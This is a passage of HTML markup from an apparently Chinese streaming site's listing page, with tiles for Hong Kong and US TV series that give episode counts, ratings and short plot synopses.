num_10"><a class="vodlist_thumb lazyload" href="/video/312671.html" title="良药苦口" data-original="https://imgwolong.com/upload/vod/20260105-1/a4cd320a6569515496e9a76fc261125b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312671.html" title="良药苦口">良药苦口</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;美国&nbsp;/&nbsp;乔西·查尔斯,克莉·奇奇诺,迈克尔·波茨,John,Quilty,卡特·辛普,Alexandra,Sica,Leah,</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/311413.html" title="辐射 第二季" data-original="https://imgwolong.com/upload/vod/20251217-1/3e0ecd2a5bce2d4ebc29b0e860a501e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/311413.html" title="辐射 第二季">辐射 第二季</a></p><p class="vodlist_sub">第二季将延续第一季结局的故事，带领观众穿越莫哈韦荒原，到达世界末日后的城市新维加斯。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/310922.html" title="波西·杰克逊 第二季" data-original="https://imgwolong.com/upload/vod/20251210-1/a88c209ed562040f1b10d64e4409a017.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/310922.html" title="波西·杰克逊 第二季">波西·杰克逊 第二季</a></p><p class="vodlist_sub">背负混血营的命运，波西·杰克森踏上勇闯妖魔之海旅程，誓言找回传说中的金羊毛守护营地。他与安娜贝斯、克蕾莎还有独眼巨人弟</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">香港剧</h2><a class="text_muted pull_left" href="/type/2635.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/236222.html" title="杨贵妃" class="text_muted">杨贵妃</a><span class="split_line"></span><a href="/video/239156.html" title="秦始皇" class="text_muted">秦始皇</a><span class="split_line"></span><a href="/video/22757.html" title="义不容情国语" class="text_muted">义不容情国语</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/313702.html" title="非常检控观国语" data-original="https://imgwolong.com/upload/vod/20260120-1/bf02c7e97886ab6ae4538ba9308b415d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313702.html" title="非常检控观国语">非常检控观国语</a></p><p class="vodlist_sub">剧集分为八个单元故事，讲述马德钟所演的非常检控观带领一众团队，透过非一般的手法，为受害人寻求公义，带出非常检控观念。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/313701.html" title="非常检控观粤语" data-original="https://imgwolong.com/upload/vod/20260120-1/c996b6d3ba2c1a8cb3054ba5390ac459.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313701.html" title="非常检控观粤语">非常检控观粤语</a></p><p class="vodlist_sub">剧集分为八个单元故事，讲述马德钟所演的非常检控观带领一众团队，透过非一般的手法，为受害人寻求公义，带出非常检控观念。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/173204.html" title="爱回家之开心速递粤语" data-original="https://pic.monidai.com/img/58adc263c5da1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至2727集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/173204.html" title="爱回家之开心速递粤语">爱回家之开心速递粤语</a></p><p class="vodlist_sub">處境劇的御用監製羅鎮岳已經準備開拍新一套處境劇，暫定叫《愛．回家之開心速遞》，「過往的處境劇都是以家庭為主，今次當然不</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/308735.html" title="新闻女王2国语" data-original="https://imgwolong.com/upload/vod/20251105-1/2de58b8990b182915e9b2f06b83aea56.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/308735.html" title="新闻女王2国语">新闻女王2国语</a></p><p class="vodlist_sub">半年间，SNK剧变，总监余英飞离职、门外汉古肇华空降。张家妍虽掌权却难服众。刘艳的公开平台崛起，动摇传统媒体地位，连已</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/308734.html" title="新闻女王2粤语" data-original="https://imgwolong.com/upload/vod/20251105-1/20c0ad6b0aa7f78c4b9c00605070d032.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/308734.html" title="新闻女王2粤语">新闻女王2粤语</a></p><p class="vodlist_sub">半年间，SNK剧变，总监余英飞离职、门外汉古肇华空降。张家妍虽掌权却难服众。刘艳的公开平台崛起，动摇传统媒体地位，连已</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/306685.html" title="绝命法官国语" data-original="https://imgwolong.com/upload/vod/20250928-1/7fcfb2cae96b99a1f0cf9ee20514a80f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/306685.html" title="绝命法官国语">绝命法官国语</a></p><p class="vodlist_sub">受人尊敬的正义法官秦誉（张家辉 饰），为掩盖儿子交通肇事逃逸真相，不惜将自己拖入罪恶深渊，在法官职责与父亲身份间陷入两</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/306684.html" title="绝命法官粤语" data-original="https://imgwolong.com/upload/vod/20250928-1/615fd713d961a2d02004f7b4d097e20e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/306684.html" title="绝命法官粤语">绝命法官粤语</a></p><p class="vodlist_sub">受人尊敬的正义法官秦誉（张家辉 饰），为掩盖儿子交通肇事逃逸真相，不惜将自己拖入罪恶深渊，在法官职责与父亲身份间陷入两</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/306203.html" title="金式森林国语" data-original="https://imgwolong.com/upload/vod/20250917-1/33fb03560ab3033c85e9308743b1e639.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/306203.html" title="金式森林国语">金式森林国语</a></p><p class="vodlist_sub">方仰天（郭晉安 飾）領導著百億方氏商業帝國，三個兒子父慈子孝，是外界眼中的積善之家。某天仰天遇上車禍，康復之後竟牽著一</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/306202.html" title="金式森林粤语" data-original="https://imgwolong.com/upload/vod/20250917-1/94cb611d4b4d6184f4d13604cad72619.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/306202.html" title="金式森林粤语">金式森林粤语</a></p><p class="vodlist_sub">方仰天（郭晉安 飾）領導著百億方氏商業帝國，三個兒子父慈子孝，是外界眼中的積善之家。某天仰天遇上車禍，康復之後竟牽著一</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/305397.html" title="侠医国语" data-original="https://imgwolong.com/upload/vod/20250901-1/a49339fa8e2863b4140b3ccba7e26953.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/305397.html" title="侠医国语">侠医国语</a></p><p class="vodlist_sub">深水埗，香港最龍蛇混雜的地方，卻孕育出一股俠義情懷，成就一個現代傳奇。他經歷過死亡，心心念念，要傳承父親濟世為懷的人道</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/305396.html" title="侠医粤语" data-original="https://imgwolong.com/upload/vod/20250901-1/f8a64dd4ec807ee4b8554d2e192f6a29.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/305396.html" title="侠医粤语">侠医粤语</a></p><p class="vodlist_sub">深水埗，香港最龍蛇混雜的地方，卻孕育出一股俠義情懷，成就一個現代傳奇。他經歷過死亡，心心念念，要傳承父親濟世為懷的人道</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/305086.html" title="巨塔之后粤语" data-original="https://imgwolong.com/upload/vod/20250827-1/3eece076f033cdd40b262d1926cf8fba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/305086.html" title="巨塔之后粤语">巨塔之后粤语</a></p><p class="vodlist_sub">明塱集团主席王进涛（钟镇涛 饰）与著名心脏外科医生董一妍（宣萱 饰）在欧洲举行了一场豪华婚礼，婚礼过后，进涛与两名儿子</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/305085.html" title="巨塔之后国语" data-original="https://imgwolong.com/upload/vod/20250827-1/ed11de85367438412001db6e20992e8f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/305085.html" title="巨塔之后国语">巨塔之后国语</a></p><p class="vodlist_sub">明塱集团主席王进涛（钟镇涛 饰）与著名心脏外科医生董一妍（宣萱 饰）在欧洲举行了一场豪华婚礼，婚礼过后，进涛与两名儿子</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/303761.html" title="麻雀乐团" data-original="https://imgwolong.com/upload/vod/20250729-1/606fc682658e094dba41c508717cdc41.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/303761.html" title="麻雀乐团">麻雀乐团</a></p><p class="vodlist_sub">大龍鳳麻雀館第二代傳人司徒久年少繼承家業，雀館見證灣仔區變遷，「碰」、「槓」聲中滿載人情味！一成不變的司徒久竟肯斥資收</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/303749.html" title="社畜再培训先导计划" data-original="https://imgwolong.com/upload/vod/20250729-1/b1aee7b51cee591c4c557ef6b9115e85.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/303749.html" title="社畜再培训先导计划">社畜再培训先导计划</a></p><p class="vodlist_sub">拾圓集團發出「死亡名單」，余暉連同其他五名員工HR張 、阿久、真真、Even和安哥需要接受為期五個月的再培訓計劃，不達</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/303750.html" title="社畜再培训先导计划" data-original="https://imgwolong.com/upload/vod/20250729-1/b1aee7b51cee591c4c557ef6b9115e85.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/303750.html" title="社畜再培训先导计划">社畜再培训先导计划</a></p><p class="vodlist_sub">拾圓集團發出「死亡名單」，余暉連同其他五名員工HR張 、阿久、真真、Even和安哥需要接受為期五個月的再培訓計劃，不達</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/302263.html" title="守诚者粤语" data-original="https://imgwolong.com/upload/vod/20250703-1/441e95991ac0503ae7266048faa8941e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/302263.html" title="守诚者粤语">守诚者粤语</a></p><p class="vodlist_sub">老中青三代热血“守诚者”勇毅冲锋，诠释跌宕起伏“中国香港警察故事”。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/302262.html" title="守诚者国语" data-original="https://imgwolong.com/upload/vod/20250703-1/32ff76e9c5102eb8316f5321a19f125d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/302262.html" title="守诚者国语">守诚者国语</a></p><p class="vodlist_sub">老中青三代热血“守诚者”勇毅冲锋，诠释跌宕起伏“中国香港警察故事”。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/300222.html" title="光明大押" data-original="https://imgwolong.com/upload/vod/20250528-1/db9bcb59030110a0c5404601eb8d30eb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/300222.html" title="光明大押">光明大押</a></p><p class="vodlist_sub">「光明大押」是間屹立小區數十載的老字號當鋪。駐店二叔 公集百家辨別真偽絕學於一身，什麼刁鑽假金偽鑽，均難逃 他的法眼，</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/299777.html" title="刑侦12国语" data-original="https://imgwolong.com/upload/vod/20250519-1/5114064b2dba73157f65a44d99e32cc9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/299777.html" title="刑侦12国语">刑侦12国语</a></p><p class="vodlist_sub">怪胎探员刑凯、警司丁洛风，二人出身无比相似，却走上不同的道路。一宗连环凶杀案把二人联系在一起，刑凯与丁洛风惺惺相惜，联</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/299776.html" title="刑侦12粤语" data-original="https://imgwolong.com/upload/vod/20250519-1/fcdac244a5ab80b080ec114ff83ab25b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/299776.html" title="刑侦12粤语">刑侦12粤语</a></p><p class="vodlist_sub">怪胎探员刑凯、警司丁洛风，二人出身无比相似，却走上不同的道路。一宗连环凶杀案把二人联系在一起，刑凯与丁洛风惺惺相惜，联</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/299139.html" title="执法者们粤语" data-original="https://imgwolong.com/upload/vod/20250507-1/5520f1fa8a8f788e3c8116bb70c0d897.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/299139.html" title="执法者们粤语">执法者们粤语</a></p><p class="vodlist_sub">阵容强大！廉政公署、警队、律政司署合力调查，抗击各个贪黑势力。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/299140.html" title="执法者们国语" data-original="https://imgwolong.com/upload/vod/20250507-1/faab48e479903f9387e76fec16752c03.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/299140.html" title="执法者们国语">执法者们国语</a></p><p class="vodlist_sub">阵容强大！廉政公署、警队、律政司署合力调查，抗击各个贪黑势力。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/299066.html" title="哪一天我们会红" data-original="https://imgwolong.com/upload/vod/20250506-1/55df8d3e423e0083ef96c1601b33bb08.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/299066.html" title="哪一天我们会红">哪一天我们会红</a></p><p class="vodlist_sub">有多少Subscriber就有幾多戰鬥力﹗我的Follower就是我的價值？Michelle、Jacky和Gthan都</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/298610.html" title="虚拟情人国语" data-original="https://imgwolong.com/upload/vod/20250428-1/ace2d237fee62d530a74e16581b68c15.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/298610.html" title="虚拟情人国语">虚拟情人国语</a></p><p class="vodlist_sub">程式天才程晴16岁时以心目中的理想伴侣条件创造虚拟AI男伴Adam 1.0，Adam成为她的知心好友，与她一同成长。时</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/298609.html" title="虚拟情人粤语" data-original="https://imgwolong.com/upload/vod/20250428-1/ace2d237fee62d530a74e16581b68c15.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/298609.html" title="虚拟情人粤语">虚拟情人粤语</a></p><p class="vodlist_sub">程式天才程晴16岁时以心目中的理想伴侣条件创造虚拟AI男伴Adam 1.0，Adam成为她的知心好友，与她一同成长。时</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/298618.html" title="爆谷一周" data-original="https://imgwolong.com/upload/vod/20250429-1/23622d3949cb36941452f22d8dd9325d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全48集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/298618.html" title="爆谷一周">爆谷一周</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;中国香港&nbsp;/&nbsp;谷德昭,吴君如,邓丽欣,张继聪,郑欣宜,关锦鹏,吴镇宇,张敬轩,陶大宇,尔冬升,郑中基,古巨基,郑秀文,陆骏光</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/297978.html" title="麻甩妈咪" data-original="https://imgwolong.com/upload/vod/20250417-1/82f867abd3871afe29becd6ce44755e9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/297978.html" title="麻甩妈咪">麻甩妈咪</a></p><p class="vodlist_sub">麻甩的士司機口水發與賢妻良母程程，因一次交通意外被迫拉在一起，二人自此命運交纏。口水發靈魂進入了程程的肉身，成為了懷有</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/296312.html" title="夺命提示粤语" data-original="https://pic.wlongimg.com/upload/vod/20250317-1/de230de19cab4d42822c6ea55e618090.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全30集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/296312.html" title="夺命提示粤语">夺命提示粤语</a></p><p class="vodlist_sub">郭柏飞、姜曦文和刘力十多年前初出学堂之时，与警长罗友邦四师徒感情深厚。三年前一次行动中，邦被匪徒枪杀、力重伤昏迷，文归</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/296311.html" title="夺命提示国语" data-original="https://pic.wlongimg.com/upload/vod/20250317-1/9941b3902382283c58ae80c3235d3661.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全30集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/296311.html" title="夺命提示国语">夺命提示国语</a></p><p class="vodlist_sub">郭柏飞、姜曦文和刘力十多年前初出学堂之时，与警长罗友邦四师徒感情深厚。三年前一次行动中，邦被匪徒枪杀、力重伤昏迷，文归</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/297100.html" title="三命" data-original="https://pic.wlongimg.com/upload/vod/20250401-1/287e0ac0c883d88a5fa5813dffac9770.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/297100.html" title="三命">三命</a></p><p class="vodlist_sub">这是一个横跨六十年，关于一个人，有三段人生的故事。自出娘胎，初见世界，我们便开始面对无数抉择。吃什么，穿什么，学什么，</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/294496.html" title="痞子无间道国语" data-original="https://pic.wlongimg.com/upload/vod/20250210-1/3153ab04b9651ff7d04baf45dd2ec766.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/294496.html" title="痞子无间道国语">痞子无间道国语</a></p><p class="vodlist_sub">费仁（周嘉洛饰）与义妹高强（王灏儿饰）为工钱当上鲁仁县衙门捕快，新任捕长黄佘（曹永廉饰）派遣费仁深入三不管地带壹将宫城</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/294495.html" title="痞子无间道粤语" data-original="https://pic.wlongimg.com/upload/vod/20250210-1/e2dd1d83a117b8d3219e8297fec61234.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/294495.html" title="痞子无间道粤语">痞子无间道粤语</a></p><p class="vodlist_sub">费仁（周嘉洛饰）与义妹高强（王灏儿饰）为工钱当上鲁仁县衙门捕快，新任捕长黄佘（曹永廉饰）派遣费仁深入三不管地带壹将宫城</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/293592.html" title="富贵千团国语" data-original="https://pic.wlongimg.com/upload/vod/20250127-1/1f09e7e2ca3594736c3b3740d7e8803c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/293592.html" title="富贵千团国语">富贵千团国语</a></p><p class="vodlist_sub">外卖速递员、退休人士、年轻师奶、健身教练和投资班大师，五人来自社会不同阶层，皆为钱而奔波，因股票群组骗案而债务缠身，痛</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/293591.html" title="富贵千团粤语" data-original="https://pic.wlongimg.com/upload/vod/20250127-1/fce32df76120e6cdb636a366faee1c10.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" 